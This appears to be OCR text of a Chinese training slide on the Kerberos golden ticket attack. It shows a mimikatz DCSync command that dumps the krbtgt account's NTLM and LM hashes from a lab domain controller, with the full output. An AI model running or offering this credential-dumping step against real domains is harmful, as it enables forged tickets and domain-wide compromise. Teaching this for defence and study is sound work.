 票据安全性问题---黄金票据（拓展）
黄金票据特点
需要与DC通信
需要krbtgt用户的Hash(KDC Hash)
通过伪造黄金票据访问域内任何服务器
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /user:krbtgt
[DC] 'payloads.online' will be the domain
[DC] 'WIN-GCA3FRB4UGH.payloads.online' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/11/12 15:33:55
Object Security ID : S-1-5-21-4026337097-1343071719-2551827283-502
Object Relative ID : 502
Credentials:
Hash NTLM: 23f1f6721ce2286b9a2d5a320b74ab31
ntlm- 0: 23f1f6721ce2286b9a2d5a320b74ab31
lm - 0: 41145d58ad8fa4c9cc9826c5450de140
mimikatz 2.1.1 x64 (oe.eo)
PS C:\files> ./mimikatz.exe "privilege::debug" "lsadump::dcsync /user:krbtgt" "exit" > logs.txt
PS C:\files> _